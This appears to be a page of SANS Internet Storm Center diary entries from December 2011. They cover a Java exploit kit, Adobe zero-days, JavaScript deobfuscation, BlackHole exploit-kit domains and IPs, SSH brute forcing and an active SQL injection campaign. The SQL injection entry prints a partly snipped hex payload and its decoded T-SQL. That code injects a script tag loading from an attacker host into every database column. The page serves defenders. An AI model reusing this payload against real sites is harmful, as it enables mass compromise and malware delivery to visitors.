91.196.216.50 in use since Dec 6, AS43239, Spetsenergo, Russia
One of the many exploits launched by these sites is for the Java Vulnerability CVE2011-3544 (RhinoScript Engine)

Note how the exploit code politely checks which version of Java is present, and only launches the exploit on Java installations that are not running the very latest update. Unfortunately, this seems to be the case for the majority of Java deployments out there. Today, almost two weeks after this latest wave of exploits started, the exploit code for CVE2011-3544 is still only detected by roughly half the anti-virus companies on VirusTotal .
Also note the encoded parameter passed to the Java applet (param name='p' value='e00..'). This passes the URL of the next stage executable to the applet, and specifies which EXE the applet should download and run once the exploit is successful. The URL is encoded with a mechanism that uses a lookup table to map between encoded and cleartext characters, but can be reversed by looking at the (heavily obfuscated) source code of v1.class.
The file names "v1.jar" and "v1.class" have been used by this exploit kit for a couple days now. In case you are wondering about infections in your company and you have a decent proxy log, searching for downloads of v1.jar, followed by a later download of an executable .. well, will tell you that you've been had. (Not finding anything is though no guarantee of course that you have NOT been had .. there are several other file names in use by the exploit).
While the Java exploit for CVE2011-3544 isn't the only one in the kit, it is likely by far the most successful for the bad guys at the moment. Considering the malware mess that Java vulnerabilities have caused for PC users in the past several months, any continued advice to "patch it" seems cynical at best. If you have to keep it installed, by all means, patch it. But if you can get away with it, the better option is to throw Java off your computer completely. Chances are high you won't miss it.
8 Comments
Microsoft Security Bulletin Advance Notification for December 2011
Microsoft have released the advance bulletin notification for the gifts we will be presented with next week. Too early for Christmas! 14 security bulletins; 3 Critical and 11 Important.
http://technet.microsoft.com/en-us/security/bulletin/ms11-dec
Cheers,
Adrien de Beaupré
intru-shun.ca
0 Comments
Newest Adobe Flash 11.1.102.55 and Previous 0 Day Exploit
A researcher has published some information about two new previously unknown vulnerabilities that appear to be exploitable in Adobe Flash version 11.1.102.55 and previous. Adobe has not yet released an advisory. There is no patch or workaround for the vulnerabilities. As far as I know there have not been any IDS/IPS or anti-virus signatures released yet for the exploit. On the good side this one does not yet appear to have been exploited in the wild. The major operating systems that run Flash all appear to be vulnerable. The vulnerability impacts are full compromise as the user running Flash via remote arbitrary code execution, typically delivered from a malicious web page with a crafted SWF file. Little else is known about the specific nature of the vulnerabilities. CVE CVE-2011-4693 and CVE-2011-4694 have been assigned. This will likely be another major one to keep an eye one in the near future. Particularly as Adobe scrambles to get a patch out and everyone else looks for mitigation strategies.
References:
http://www.securitytracker.com/id/1026392
http://secunia.com/advisories/47161
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-4693
http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE-2011-4694
Cheers,
Adrien de Beaupré
intru-shun.ca
1 Comments
Adobe Acrobat Latest Zero-Day Vulnerability Fix Coming to All Platforms by January 10
Adobe announced a currently-unpatched vulnerability (CVE-2011-2462) that seems to affect all versions of Adobe Reader and Acrobat. The issue is most relevant to the users of Adobe Reader and Acrobat 9 on Windows, because of "reports that the vulnerability is being actively exploited in limited, targeted attacks in the wild. Adobe Reader X and Adobe Acrobat X Protected View are likely to block the exploit because of the sandbox integrated into these products on Windows Visa or later.
Adobe plans to release "an out-of-cycle security update for Adobe Reader and Acrobat 9.x for Windows no later than the week of December 12, 2011." Patches to other versions of the products will be released as part of the "next quarterly security update on January 10, 2012."
This situation is a reminder why organizations should consider upgrading to Adobe Reader X and Adobe Acrobat X Protected View when using Windows Vista or later. The sooner this happens, the better from the security perspective. Sadly, it will be a long time before Adobe Reader and Acrobat 9 disappear from the wild, in part because end-users don't see a good reason to upgrade.
-- Lenny
Lenny Zeltser focuses on safeguarding customers' IT operations at Radiant Systems. He also teaches how to analyze and combat malware at SANS Institute. Lenny is active on Twitter and writes a daily security blog.
5 Comments
V8 as an Alternative to SpiderMonkey for JavaScript Deobfuscation
A popular approach to obfuscating malicious browser scripts involves using JavaScript itself to decode the original script when the browser processes the malicious web page. Malware analysts can often bypass such defensive measures by running the script in a standalone JavaScript engine to observe its execution or examine its output. Mozilla's SpiderMonkey has been a common choice for this task. Google's V8 engine is a powerful, though lesser-known alternative for accomplishing this.
Deobfuscating JavaScript Using SpiderMonkey
SpiderMonkey is a standalone JavaScript language that is used in Firefox. We can use SpiderMonkey to run the malicious script outside of the browser, letting it deobfuscate itself. At the end of the deobfuscation process, the malicious script often transfers control to the newly-decoded code using document.write() or eval() commands.
One way to "spy" on such commands is to compile a customized version of SpiderMonkey, as Didier Steven did when tackling this challenge. Another is to use JavaScript itself to define document.write() or redefine eval() commands like this:
document = { write:print };
eval = function(input_string) { print(input_string); }
You can safe these definitions into a separate file (e.g., file.js) and load it into SpiderMonkey before the file containing the malicious script (malware.js). SpiderMonkey ("js") lets you do this from the command-line like this:
js -f file.js -f malware.js
In this case, SpiderMonkey will define the necessary objects and methods according to file.js contents, then execute the malicious script. The script will likely deobfuscate its protected components. If the script executes document.write() or redefine eval() at the end of this process, SpiderMonkey will show you the output, which should be the decoded contents.
SpiderMonkey runs best on a Unix platform. You can compile it from source code by following Mozilla's build instructions. On a Debian or Ubuntu platform you can install SpiderMonkey using the "spidermonkey-bin" package.
Deobfuscating JavaScript Using V8
V8 presents an alternative to SpiderMonkey, which you can use in almost the same way for deobfuscating malicious browser scripts. It's often useful to have different tools for the same task, in case one of the tools works better than the other. Since V8 is the JavaScript engine built into Google Chrome, you may prefer to use V8 when analyzing malware designed for the Chrome browser.
As we covered in an earlier diary, browsers differ in how they implement arguments.callee; this means that a malicious script might deobfuscate fine on Chrome (V8), but not on Firefox (SpiderMonkey). In particular, SpiderMonkey optimizes the results of the arguments.callee.toString() call, while V8 does not. There are other differences in the way V8 and SpiderMonkey are implemented as well.
To build V8 from source code on a Unix platform, follow Google's instructions. First, install the tools necessary to get and build V8. These include g++, SVN and scons, which are available as packages on Debian and Ubuntu platforms. Then download the source code using SVN:
svn checkout http://v8.googlecode.com/svn/trunk/ v8
Then build the tool, including its command-line interface shell called "d8" using scons:
cd v8
scons d8
Though Google's scripting engine is called V8, use the "d8" command to invoke it, just like you'd utilize the "js" command for SpiderMonkey:
d8 -f file.js -f malware.js
SpiderMonkey and V8 will be installed in the upcoming update to the REMnux Linux distribution. If this topic interests you, check out the Reverse-Engineering Malware course I'll be teaching at SANS on-line in January-February 2012.
-- Lenny
Lenny Zeltser focuses on safeguarding customers' IT operations at Radiant Systems. He also teaches how to analyze and combat malware at SANS Institute. Lenny is active on Twitter and writes a daily security blog.
0 Comments
C|Net download.com serving malware with nmap software
Fyodor from insecure.org and the creator of nmap has issued the following statement on the nmap-hackers mailing list today.
http://seclists.org/nmap-hackers/2011/5
nmap is one the most respected networking tools available.
This is just another example that it is easy to be duped.
Downloaders beware. Stay vigilant.
-Kevin
--
ISC Handler on Duty
6 Comments
The RedRet connection...
Have you ever wondered why we are on this security chaos these days?
Well, I have one simple explanation, besides Stuxnets and DuQus oneof's , most of the current malware is simple, easy to understand and analyze. And Why? Because they dont need to be really advanced...:) And the malware writers know about it.
Take the BlackHole exploit kit gang for example, they are out there for some time, renting and selling the kit, and at least one gang is responsible for the majority of the spams that are floating around, like "Your Flight Order NXXX", "ACH and wire transfer disabled." , " Scan from a Hewlett-Packard Officejet #XXX"... ALL of them contain a link to a hacked website that redirects to a "redret"...:)
But what is a "redret" ?
This is a "redret" :
- czredret.ru
- curedret.ru
- ctredret.ru
- crredret.ru
- bzredret.ru
- byredret.ru
- bxredret.ru
- bwredret.ru
- bvredret.ru
- bsredret.ru
- bpredret.ru
- boredret.ru
- blredret.ru
- bkredret.ru
- biredret.ru
- bhredret.ru
- bgredret.ru
- bfredret.ru,
- beredret.ru
- bdredret.ru
- bcredret.ru
- bbredret.ru
- aredret.ru
- apredret.ru
- amredret.ru
- alredret.ru
- akredret.ru
- ajredret.ru
- airedret.ru
- ahredret.ru
- agredret.ru
- afredret.ru
- aeredret.ru
- adredret.ru
- acredret.ru
- abredret.ru
- aaredret.ru
These are all domains still active/resolving that host BlackHole exploit kit, the actual one and not the links on the spams...
At this moment they are resolving to:
- 95.163.89.193
- 89.208.34.116
- 94.199.51.108
- 91.220.35.38
- 77.79.7.136
- 95.163.89.200
- 91.228.133.120
In a recent past, the following IPs were also observed hosting them:
- 188.190.99.26
- 87.120.41.191
- 94.199.53.14
- 89.208.34.116
I would recommend, to first check your logs for those, and second make good use of a regex, if you know what I mean...:)
-------------------------------------------------------------
Pedro Bueno (pbueno /%%/ isc. sans. org)
Twitter: http://twitter.com/besecure
2 Comments
ISC describe DNS crash bug analysis
You may recall in mid November that it was reported that DNS resolvers across the Internet were crashing. This was classified as CVE-2011-4313.
Well, the developers of BIND at the Internet Systems Consortium have announced their findings into the issue.
They say that:
We have confirmed that it was triggered by an accidental operational error that exposed a previously unknown bug in BIND, causing an internal inconsistency which is effectively prevented by the mitigation patches we have produced and distributed.
They also highlight that this could have been exploited maliciously, so if you are running a version of BIND which is vulnerable to CVE-2011-4313 then they advise you to upgrade.
Steve Hall
ISC Handler.
0 Comments
SSH Password Brute Forcing may be on the Rise
We have received a report of ongoing SSH account brute forcing against root. This activity has been ongoing for about a week now from various IPs. I have also noticed similar activity against one of my server ongoing since mid November from different IPs. A review of the DShield data, shows a spike can easily be observed starting 15 Nov and has been up/down ever since.

I got this report on the 2011-11-27 from one IP that ran over 2000 attempt to "break-in"
Source Port List Count
xx.yyy.209.73 -> 22 2025
Some Defensive Tips (Thanks Swa)
- Never allow root to log in, no matter what: always login in as a regular user and then use su/sudo as needed.
- Change port number: why go stand in the line of fire ?
- Disallow password authentication (use keys)
In addition to the above, you should also consider using TCP Wrappers with the SSH service to limit access to only those addresses that need access.
Another application that can also help protect your SSH service is fail2ban [1], it will ban IPs that makes too many password failures. It updates firewall rules to reject the IP address.
Have you been seeing similar activity?
[1] http://www.fail2ban.org/wiki/index.php/Main_Page
[2] ftp://ftp.porcupine.org/pub/security/index.html
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
9 Comments
SQL Injection Attack happening ATM
We've had several reports (thanks guys) of sites being injected with the following string:
"></title><script src="hXXp://lilupophilupop.
Typically it is inserted into several tables. From the information gathered so far it looks targeted at ASP, IIS and MSSQL backends, but that is just speculation. If you find that you have been infected please let us know and if you can share packets, logs please upload them on the contact form.
Mark
UPDATE:
Thanks to those that posted comments and those that worked behind the scenes. The injection string is along the lines Terry posted in his comments. the one I ran across is (note not the whole string is provided)
73657420616e73695f7761726e696e6773206f6666204445434c415245204054205641524348415228323535292c404
320564152434841522832353529204445434c415245205461626c655f437572736f7220435552534f5220464f5220736
56c65637420632e---------snip----------9746c653e3c7363726970742727202729204645544348204e4558542046524f4d
205461626c655f437572736f722049444f2040542c404320454e4420434c4f5345205461626c655f437572736f7220444
5414c4c4f43415445205461626c655f437572736f72+as+varchar%284000%29%29+exec%28%40s%29
Which decodes to:
declare+@s+varchar(4000)+set+@s=cast(0xset ansi_warnings off DECLARE @T VARCHAR(255),@C VARCHAR(255) DECLARE Table_Cursor CURSOR FOR select c.TABLE_NAME,c.COLUMN_NAME from INFORMATION_SCHEMA.columns c, INFORMATION_SCHEMA.tables t where c.DATA_TYPE in ('------SNIP-------
IN EXEC('UPDATE ['+@T+'] SET ['+@C+']=''"></title><script src="XXXX://lilupophilupop.com/sl.php"></script><!--''+RTRIM(CONVERT(VARCHAR(6000),['+@C+'])) where LEFT(RTRIM(CONVERT(VARCHAR(6000),['+@C+'])),17)<>''"></title><script'' ') FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor+................
When discovered yesterday about 80 sites showed in Google, this morning about 200, by lunch 1000 and a few minutes ago 4000+. Targets include ASP sites and Coldfusion (Thanks Will) The attack seems to work on all versions of MSSQL.
The hex will show in the IIS log files, so monitor those. Make sure that applications only have the access they require, so if the page does not need to update a DB, then use an account that can only read.
Sources of the attack vary, it is automated and spreading fairly rapidly. As one of the comments mentioned it looks like lizamoon which infected over 1,000,000 sites earlier this year.
The trail of the files ends up on "adobeflash page" or fake AV. Blocking access to the lilupophilupop site will prevent infection of clients should they hit an infected site and be redirected.
Mark H - Shearwater
36 Comments
RIM's BlackBerry Mobile Fusion
Blackberry Mobile Fusion hit our radar for obvious reasons. The exploding mobile/devices space presents deep challenges from a device management perspective, but imagine a focused security model with broad device diversity. This is the solution RIM has announced in Blackberry Mobile Fusion including, from our slightly more narrow perspective:
- Asset management and configuration management
- Security and policy definition and management
- Secure and protect lost or stolen devices (remote lock, wipe)
- User- and group-based administration
- Application and software management
- Connectivity management (VPN, certificates)
This is an ambitious offering and if secure device management at scale worries you, this announcement is well worth your time to read.
1 Comments
Gama-rue, Where Are You!
Here’s one that’s making the rounds over the last few days and showed up in my SPAM folder with a helpful attachment. I'm one of those weird people who look to explore the depths of said SPAM folder to see what fun I might find therein.
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run and injects itself into wuauclt.exe.
6 Comments

6 Comments